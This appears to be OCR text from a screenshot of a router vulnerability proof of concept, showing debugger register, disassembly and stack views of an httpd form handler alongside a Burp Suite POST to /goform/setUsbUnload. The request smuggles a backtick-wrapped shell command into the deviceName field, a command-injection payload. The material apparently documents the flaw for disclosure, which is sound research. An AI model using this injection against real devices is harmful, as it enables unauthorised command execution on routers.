 [ REGISTERS ]
*R0 0x1014be8 —▸ 0x1016e88 ◂— 'host'
*R1 0x7ea82a50 ◂— 'setUsbUnload'
*R2 0x101ec90 ◂— 'deviceName=`touch /tmp/2`'
*R3 0xa6890 (formsetUsbUnload) ◂— push {r4, fp, lr}
*R4 0xff3b8 —▸ 0xff270 ◂— 0x1
*R5 0x101e260 ◂— '/goform/setUsbUnload'
R6 0x1
*R7 0x7ea82f04 ◂— '/bin/httpd'
R8 0xec24 (_init) ◂— mov ip, sp
R9 0x2e420 ◂— push {r4, fp, lr}
R10 0x7ea82d88 ◂— 0x0
*R11 0x7ea82a34 —▸ 0x171c8 (websFormHandler+336) ◂— mov r3, #1
*R12 0xff760 (strcmp@got.plt) —▸ 0x76d57010 (strcmp) ◂— ldrb r2, [r0], #1
*SP 0x7ea82a10 —▸ 0x7ea82a34 —▸ 0x171c8 (websFormHandler+336) ◂— mov r3, #1
*PC 0xa689c (formsetUsbUnload+12) ◂— ldr r4, [pc, #0x90]
[ DISASM ]
► 0xa689c <formsetUsbUnload+12> ldr r4, [pc, #0x90]
0xa68a0 <formsetUsbUnload+16> add r4, pc, r4
0xa68a4 <formsetUsbUnload+20> str r0, [fp, #-0x18]
0xa68a8 <formsetUsbUnload+24> str r1, [fp, #-0x1c]
0xa68ac <formsetUsbUnload+28> str r2, [fp, #-0x20]
0xa68b0 <formsetUsbUnload+32> mov r3, #0
0xa68b4 <formsetUsbUnload+36> str r3, [fp, #-0x10]
0xa68b8 <formsetUsbUnload+40> ldr r0, [fp, #-0x18]
0xa68bc <formsetUsbUnload+44> ldr r3, [pc, #0x74]
0xa68c0 <formsetUsbUnload+48> add r3, r4, r3
0xa68c4 <formsetUsbUnload+52> mov r1, r3
[ STACK ]
00:0000│ sp 0x7ea82a10 —▸ 0x7ea82a34 —▸ 0x171c8 (websFormHandler+336) ◂— mov r3,
#1
01:0004│ 0x7ea82a14 —▸ 0x1fc74 ◂— str r0, [fp, #-8]
02:0008│ 0x7ea82a18 —▸ 0x7ea82a50 ◂— 'setUsbUnload'
03:000c│ 0x7ea82a1c ◂— 0x2
04:0010│ 0x7ea82a20 ◂— 0x666f672f ('/gof')
05:0014│ 0x7ea82a24 —▸ 0x1013c88 ◂— 'setUsbUnload'
06:0018│ 0x7ea82a28 —▸ 0x1009d30 ◂— 0x0
07:001c│ 0x7ea82a2c —▸ 0xff3b8 —▸ 0xff270 ◂— 0x1
[ BACKTRACE ]
test.php
shell.php
Home
Desktop
Documents
Downloads
Music
Pictures
Other Locations
192.168.0.3/status_usb.html ×
192.1
Burp Suite Prof
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Compa
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex
1 POST /goform/setUsbUnload HTTP/1.1
2 Host: 192.168.0.3
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 41
10 Origin: http://192.168.0.3
11 Connection: close
12 Referer: http://192.168.0.3/status_usb.html
13 Cookie: password=huzcvb
14
15 deviceName=`touch /tmp/2`
Audit log Details of issue discovery process
Filter High Medium Low Info Certain Firm Tentative In scope BCheck
# Time Source Action Issue type
0 23:10:50 31 Jul 2024 Task 2 Issue found Unencrypted communications
1 23:10:52 31 Jul 2024 Task 2 Issue found HTML does not specify charset
2 23:10:52 31 Jul 2024 Task 2 Issue found Cleartext submission of passwor
3 23:23:17 31 Jul 2024 Task 2 Issue found Strict transport security not enfo
4 23:23:48 31 Jul 2024 Task 2 Issue found Strict transport security not enfo
5 23:23:50 31 Jul 2024 Task 2 Issue found Cacheable HTTPS response
6 10:13:09 1 Aug 2024 Task 2 Issue found Cacheable HTTPS response
7 10:22:03 1 Aug 2024 Task 2 Issue found Strict transport security not enfo
8 10:22:03 1 Aug 2024 Task 2 Issue found Browser cross-site scripting filter
9 10:22:03 1 Aug 2024 Task 2 Issue found Cacheable HTTPS response
10 10:28:16 1 Aug 2024 Task 2 Issue found Cacheable HTTPS response
Event log (22) Audit log All issues (68)
Remote debugging from host 192.168.0.1